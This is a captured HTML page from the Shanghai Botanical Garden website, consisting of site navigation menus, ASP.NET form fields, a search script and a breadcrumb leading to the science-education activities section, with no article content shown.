

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shbg.org/sites/zhiwuyuan/Zhituhuazhan_content.aspx?ctgId=9d1ac510-cc00-4053-82b5-aba3e7b18897
body_size: 19856
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>
	上海植物园
</title><link href="/sites/zhiwuyuan/css/css.css" rel="stylesheet" type="text/css" /><link href="/sites/zhiwuyuan/css/lanrenzhijia.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/jquery.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/lanrenzhijia.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script.js"></script>
    <script type="text/javascript" src="/sites/zhiwuyuan/Scripts/CS_Web_Script1.js"></script>
    

    <script type="text/javascript">
        function DoSearch() {
            if (document.getElementById("kw").value == "") {
                alert("关键字不能为空");
                return;
            }
            location.href = "/sites/zhiwuyuan/InfoList.aspx?ctgId=dd992c8e-060f-4eed-8985-2585bfbcde9a&kw=" + encodeURI(document.getElementById("kw").value);
        }
    </script>
</head>

<body style="background-image: url(/sites/zhiwuyuan/images/bigbj.jpg);"
onload="qiehuan()">
<form name="aspnetForm" method="post" action="Zhituhuazhan_content.aspx?ctgId=9d1ac510-cc00-4053-82b5-aba3e7b18897" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="NcYuo5CCUfrLVShJiiaBvF+0rkcPpaiyErqn/mjjJR6jCPm+pEByqGFPUfS3uBfRFwJKSAC8Vk4rvEOmD3RT0ctDyTF0vjJxmSXvx7rLuuZUcTyhWKwsGxc5UWiVgd+29sgv/2oya/4eDXBjefvgx4jDAvewUdjRJutvF0gON1zxIFVfHyHYJTVzRtweEtMiLDsCdHdhMZQ6TaEP4NwV0/Zh9hjDL7kc/EiO+GE8ajrE4CwKuDYwd9DXOGkm83FnsCTMM23RaQA5ZGnioeeXqkpAgFrRi4dAv1IY1hbCiNf1/gc9g9qyEqYSLfTEnDfHNGo5k6GE0S7qISXYaN1zDAwLLjOKHEEpLj8jGfud3IP1sgGATdP7cb0uIUAivQ5hmXovuuPu/X6zsuVUubAuN8kAAUri1odMW0iUN7SBfXReFpP1gOj+6qCfyZxT/MlWJlmKJe15HtpaMz0FAx/aHE3BUXK04OOHKYbc1+Us+KORMgQj" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B041CFE7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="4V+1AtEN7jclKXGCnLUMGEJB8SlrPFzLaJyG35GVHiQmtqmShL9DU5WHhXJixnGEkru8k2ww1MyTfSmSV9kQTOF4k0Q=" />
</div>
    
    <div class="box">
        
        <div class="center">
            <div class="center_top">
            </div>
            <div class="center_c">
                <div class="center_kuai1">
                    <div style="float: left; width: 660px; height: 95px;">
                        <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"
                                width="660" height="95" id="myMovieName">
                            <param name="movie" value="/sites/zhiwuyuan/images/top1.swf" />
                            <param name="quality" value="high" />
                            <param name="wmode" value="transparent" />
                            <param name="allowfullscreen" value="true" />
                            <embed width="660" height="95" align="absMiddle" pluginspage="http://www.macromedia.com/go/getflashplayer"
                                   type="application/x-shockwave-flash" allowfullscreen="true" wmode="transparent"
                                   quality="high" src="/sites/zhiwuyuan/images/top1.swf" />
                        </object>
                    </div>
                    <div style="float: left; width: 140px; height: 30px; position: absolute; right: 15px;
                        z-index: 999; top: 0px;">

                    </div>
                    
                    <div class="center_kuai1_sou">
                        <input type="text" style="height: 20px; float: left; width: 160px;" id="kw" />
                        <a>
                            <img src="/sites/zhiwuyuan/images/sou.jpg" onmouseover='this.src="/sites/zhiwuyuan/images/sou2.jpg"'
                                 onmouseout='this.src="/sites/zhiwuyuan/images/sou.jpg"' style="float: left;
                                margin-left: 10px;" onclick="DoSearch();" /></a>
                    </div>
                </div>
                <div class="daohang">
                    <div id="menu">
                        <ul class="menu">
                            <li><strong><a href="/?site=zhiwuyuan" class="lva">首 页</a></strong>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoCtgList.aspx?ctgId=d95a0216-5d88-42ca-9346-c638b213465b"
                                class="lva">新闻动态</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=737e03a1-a4d0-4e86-8f8c-e1fbffb005ae" target="_parent"
                                               class="lva"><span class="parent">
                                                展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_blank"
                                               class="lva"><span class="parent">
                                                当前花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_blank"
                                               class="lva"><span class="parent">
                                                科普报道</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_blank"
                                               class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_blank"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0426a037-9920-4f18-af06-ff85230b5027" target="_parent"
                                               class="lva"><span class="parent">
                                                媒体聚焦</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=404bd85e-d109-467e-bbd2-e1bf1e9821fb" target="_parent"
                                               class="lva"><span class="parent">
                                                最新通告</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=8083ff7f-1cfa-42e2-a3d5-b850c095c357" target="_parent"
                                               class="lva"><span class="parent">
                                                一旬一兰</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440"
                                class="lva">走进植物园</a></strong>
                                <div>
                                    <ul>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园概况</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" target="_parent"
                                               class="lva"><span class="parent">
                                                园内动态</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=473eee60-0786-4fe4-bf7c-bea2a5cbafac" target="_parent"
                                               class="lva"><span class="parent">
                                                历史沿革</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=d20b0695-1a59-44af-a150-281c0b6af1a7" target="_parent"
                                               class="lva"><span class="parent">
                                                规划建设</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Rongyuchengjiu.aspx?ctgId=05fb76df-a6e2-4181-b6de-689be983bd8d" target="_parent"
                                               class="lva"><span class="parent">
                                                荣誉称号</span> </a>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                组织人事</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/Zuzhijigou.aspx?ctgId=a835c0f9-3341-41ae-9edf-ec5a9f9604bd" target="_blank"
                                                           class="lva"><span>
                                                            组织机构</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=8534efa7-5b50-4bc6-8f13-b9a379215758" target="_parent"
                                                           class="lva"><span>
                                                            人才招聘</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.orgjavascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                党群园地</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=dbc10a72-eff9-4d43-9139-9706567cb421" target="_parent"
                                                           class="lva"><span>
                                                            文化建设</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=39e00966-758e-47f2-b039-347174e0dae0" target="_parent"
                                                           class="lva"><span style="line-height: 20px;">
                                                            “不忘初心、牢记使命”主题教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=24a7d09f-8e32-437e-8190-6557182e84ed" target="_parent"
                                                           class="lva"><span>
                                                            “四史”学习教育</span></a></li>
                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=a3c58099-3059-4634-b1eb-4e0ae9ead5c9" target="_parent"
                                                           class="lva"><span>
                                                            学习贯彻习近平新时代中国特色社会主义思想主题教育</span></a></li>
                                                </ul>
                                            </div>

                                        </li>

                                        <li><a href="http://www.shbg.org/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6" target="_parent"
                                               class="lva"><span class="parent">
                                                植物园出版物</span> </a>

                                            <div>
                                                <ul>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=f69df1f3-3bfb-498a-905e-08c2ce385e72" target="_parent"
                                                           class="lva"><span>
                                                            园艺之家</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=1ab265d1-34d0-4172-bc30-0368420ce1b1" target="_parent"
                                                           class="lva"><span>
                                                            植物园年报</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=67a3955b-502f-44b9-b3a4-d8cc51bd3c55" target="_parent"
                                                           class="lva"><span>
                                                            上海花展画册</span></a></li>

                                                    <li><a href="http://www.shbg.org/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec" target="_parent"
                                                           class="lva"><span>
                                                            其他出版物</span></a></li>

                                                </ul>
                                            </div>

                                        </li>

                                    </ul>                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804"
                                class="lva">参观导览</a></strong>
                                <div>
                                    <ul>
                                        <li><a href="https://m.baidu.com/sf?atn=index&from_sf=1&frorder=2&frsrcid=&ms=1&openapi=1&pd=xr&resource_id=5099&sa=&sceneid=7661cabe-5791-4600-85a9-8585489ce0e1&title=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&tn=nohead&top=%7B%22sfhs%22%3A1%7D&tp=strong&word=%E4%B8%8A%E6%B5%B7%E6%A4%8D%E7%89%A9%E5%9B%AD%E5%85%A8%E6%99%AF%E5%9B%BE&xrkey=7842833962766811616" target="_blank"
                                               class="lva"><span class="parent">
                                                AI上植</span> </a>
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Sijidaolan.aspx?ctgId=6d78ee56-dadc-4b81-b231-12abfad74804" target="_parent"
                                               class="lva"><span class="parent">
                                                四季导览</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=cd3eef4b-8a0a-462f-a49e-5d5ab7cb7026" target="_blank"
                                               class="lva"><span class="parent">
                                                全年展览活动</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_parent"
                                               class="lva"><span class="parent">
                                                全年花事</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=70cd8e24-7067-475a-9898-f6964c3d98d1" target="_parent"
                                               class="lva"><span class="parent">
                                                门票及开放时间</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=aa7b056a-e318-46ad-9f2c-29f45b3a2567" target="_parent"
                                               class="lva"><span class="parent">
                                                来园交通</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=a00e3888-d1a7-4e69-9824-91058eb7b527" target="_parent"
                                               class="lva"><span class="parent">
                                                导览地图</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2645a2aa-f97c-4e83-ae58-411aad0b1983" target="_parent"
                                               class="lva"><span class="parent">
                                                游园守则</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=501d114c-c981-4399-90a1-f2378710ed7e" target="_parent"
                                               class="lva"><span class="parent">
                                                游园服务</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f99fbe79-ecc7-4428-88ba-87a1652c6831" target="_parent"
                                               class="lva"><span class="parent">
                                                常见问题</span> </a>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Yuanqutiyan.aspx?ctgId=bc7b8d52-01d1-4ba3-a1c6-fa2217c5653d"
                                class="lva">园艺体验</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                园区花事</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=6522203e-d493-47b0-be9f-0574b7df3558" target="_parent"
                                                           class="lva"><span>
                                                            当前花事</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Quannianhuashi.aspx?ctgId=173860cd-c9e5-4520-a7af-407823527fe0" target="_blank"
                                                           class="lva"><span>
                                                            全年花事</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=8a250046-de83-4ac7-a811-fadaf7be2c24" target="_parent"
                                               class="lva"><span class="parent">
                                                主题花展</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhuanlei_List.aspx?ctgId=78c10443-9d2b-4154-b84c-d3c58c3039a3" target="_blank"
                                               class="lva"><span class="parent">
                                                专类园区</span> </a>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/Zhiwumulu.aspx?ctgId=56c7b0fa-ce2a-490b-9b24-1fd62573adf3" target="_blank"
                                               class="lva"><span class="parent">
                                                植物目录</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b712b025-83fe-471f-a520-1e0dd5c3c941" target="_parent"
                                                           class="lva"><span>
                                                            被子植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6782778a-ff04-44bc-9512-4490a9f339ab" target="_parent"
                                                           class="lva"><span>
                                                            蕨类植物门</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22678b57-d7a1-4aa0-b5ec-9b14f9e5ec6e" target="_parent"
                                                           class="lva"><span>
                                                            裸子植物门</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                养护管理</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f34e9ef2-efd9-4690-a1eb-6afa0cd94058" target="_parent"
                                                           class="lva"><span>
                                                            养护工作</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0af56e16-38aa-4872-91b8-3a3c6efe888d" target="_parent"
                                                           class="lva"><span>
                                                            植保管理</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/Kepujiaoyu.aspx?ctgId=82b3c3bb-06d3-4f03-bafc-2cc891596a75"
                                class="lva">科普教育</a></strong><div>
                                <ul>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=f42e49ff-62d4-4690-9212-d9260531516e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普活动</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=e96e8982-0088-43ad-ba09-62640a1e0c3e" target="_parent"
                                           class="lva"><span class="parent">
                                                科普品牌</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=93a31888-e6d9-42be-b663-eca41fa47f68" target="_parent"
                                                       class="lva"><span>
                                                             家庭园艺DIY项目</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6c034ca8-f667-4bc9-9ebe-3dc73bd39b7a" target="_parent"
                                                       class="lva"><span>
                                                            暗访夜精灵</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=66ae4bf2-a024-456b-844b-97a28f41f4f8" target="_parent"
                                                       class="lva"><span>
                                                            播种春天</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b29ae6e0-715b-4f52-9752-426dd256c8c6" target="_parent"
                                                       class="lva"><span>
                                                            二期课改进科普教育基地</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6682019b-8c5f-46eb-ae95-412c558b0cf9" target="_parent"
                                                       class="lva"><span>
                                                            快乐之旅</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f15fa7bc-05a0-4ac4-baff-a3b0919e66d8" target="_parent"
                                                       class="lva"><span>
                                                            自然导赏员</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=f32852b4-7ebc-417a-ba0c-288bf7070ece" target="_parent"
                                           class="lva"><span class="parent">
                                                科普套餐</span> </a>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=3cfb1796-2e1a-430a-ab1f-73994ed54569" target="_parent"
                                           class="lva"><span class="parent">
                                                科普成果</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=c2d3e318-d4ef-436d-8b15-4920fd53215a" target="_parent"
                                                       class="lva"><span>
                                                            科普获奖</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=da7c1480-0272-4db0-8069-c29a07c9f1ca" target="_parent"
                                                       class="lva"><span>
                                                            论文出版物</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="javascript:;" target="_parent"
                                           class="lva"><span class="parent">
                                                科普乐园</span> </a>
                                        
                                        <div>
                                            <ul>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=27c06938-b2ea-4aef-bd9b-39a1be4cadfc" target="_parent"
                                                       class="lva"><span>
                                                            求知馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fac25bee-1dd5-494d-af07-3d407bf57b10" target="_parent"
                                                       class="lva"><span>
                                                            生态馆</span></a></li>
                                                
                                                <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=98e1ea31-34bb-4510-a566-a037951594d3" target="_parent"
                                                       class="lva"><span>
                                                            园艺馆</span></a></li>
                                                
                                            </ul>
                                        </div>
                                        
                                    </li>
                                    
                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=22ea9dc1-52f2-47fa-9c81-bf65eb9d313a" target="_parent"
                                           class="lva"><span class="parent">
                                                科普报道</span> </a>
                                        
                                    </li>
                                    
                                </ul>
                            </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476"
                                class="lva">科学研究</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li id="p_82f0b392-060b-4be2-b8df-4edeae922476"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=82f0b392-060b-4be2-b8df-4edeae922476" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研简介</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_461115d2-2d63-48a8-84b3-c9ef4572a19b"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2aa13abc-c695-4556-b0b7-044dbfefdafc" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研动态</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_351075de-050f-44c1-bf2e-2b9df6c4c531"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=351075de-050f-44c1-bf2e-2b9df6c4c531" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研平台</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_4b08d430-5e51-4d34-b069-3e4d5f715ba4"><a href="/sites/zhiwuyuan/InfoContent.aspx?ctgId=0a72b4a1-525d-4a38-bd35-ee91120f5e98&infoId=aa3e527f-8fc7-401b-b2a4-c0343b21ddfb" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研团队</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_6081fb2d-ed97-4be5-9faf-7a2a3cefd499"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6081fb2d-ed97-4be5-9faf-7a2a3cefd499" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研项目</span> </a>
                                            
                                        </li>
                                        
                                        <li id="p_96469a98-1dc8-4c06-9280-5e44c710ecb5"><a href="/sites/zhiwuyuan/keyanchengguo.aspx?ctgId=96469a98-1dc8-4c06-9280-5e44c710ecb5" target="_parent"
                                                                        class="lva"><span class="parent">
                                                科研成果</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0d72411a-6217-4b8a-829d-44596b30f98f" target="_parent"
                                                           class="lva"><span>
                                                            科研论文</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/Zhuzuo.aspx?ctgId=7e53b460-8a82-4cdb-93e0-7cfc3a922933" target="_parent"
                                                           class="lva"><span>
                                                            科研专著</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=b7b8ecde-21d3-47be-94a8-60de175b903c" target="_parent"
                                                           class="lva"><span>
                                                            科研专利</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=78cff821-1983-48dd-9a0b-c3dbb44760e1" target="_parent"
                                                           class="lva"><span>
                                                            科研获奖</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/ImgList.aspx?ctgId=a184d27d-3b1f-44f5-b128-7026e3369c96" target="_parent"
                                                           class="lva"><span>
                                                            科研新品种</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                            <li><strong class="parent"><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b"
                                class="lva">植物园之友</a></strong>
                                <div>
                                    <ul>
                                        
                                        <li><a href="javascript:;" target="_parent"
                                               class="lva"><span class="parent">
                                                志愿者园地</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=fefe1ad2-a062-4687-81c5-edc8e6cbff4b" target="_parent"
                                                           class="lva"><span>
                                                            志愿者品牌</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c986310-c9ae-47c3-95d6-76fa20df2108" target="_parent"
                                                           class="lva"><span>
                                                            志愿者招募</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=6035540d-e3b8-4217-b14d-1d0fe2cdf7b5" target="_parent"
                                                           class="lva"><span>
                                                            志愿者服务项目</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=39498507-3586-41a8-9e9c-fe268c19bcf4" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                        <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                               class="lva"><span class="parent">
                                                树木认养</span> </a>
                                            
                                            <div>
                                                <ul>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=285b5292-f72d-464d-b988-a0bfe6e4eac2" target="_parent"
                                                           class="lva"><span>
                                                            树木认养办法</span></a></li>
                                                    
                                                    <li><a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d112cdb5-f908-4e0b-a836-6bef6dac6cfd" target="_parent"
                                                           class="lva"><span>
                                                            历年活动</span></a></li>
                                                    
                                                </ul>
                                            </div>
                                            
                                        </li>
                                        
                                    </ul>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
    <div class="mianbao">
        

<a href='/?site=zhiwuyuan' class="baia">首页</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/Kepujiaoyu.aspx?ctgId=82b3c3bb-06d3-4f03-bafc-2cc891596a75' target="_parent" class="baia">科普教育</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/Zhutihuazhan.aspx?ctgId=f42e49ff-62d4-4690-9212-d9260531516e' target="_parent" class="baia">科普活动</a>

